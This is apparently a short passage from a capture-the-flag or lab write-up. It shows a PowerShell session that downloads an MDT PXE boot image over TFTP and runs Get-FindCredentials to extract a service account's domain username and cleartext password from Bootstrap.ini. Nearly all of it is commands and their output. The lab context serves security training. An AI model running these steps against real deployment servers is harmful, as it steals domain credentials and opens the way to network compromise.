 \Boot\x64\Images\LiteTouchPE_x64.wim
PS C:\Users\thm\Documents\sandy> tftp -i 10.200.80.202 GET "\Boot\x64\Images\LiteTouchPE_x64.wim" pxeboot.wim
Transfer successful: 341899611 bytes in 209 second(s), 1635883 bytes/s
PS C:\Users\thm\Documents\sandy> Get-FindCredentials -WimFile pxeboot.wim
>> Open pxeboot.wim
>>>> Finding Bootstrap.ini
>>>> >>>> DeployRoot = \\THMMDT\MTDBuildLab$
>>>> >>>> UserID = svcMDT
>>>> >>>> UserDomain = ZA
>>>> >>>> UserPassword = PXEBootSecure1@
PS C:\Users\thm\Documents\sandy>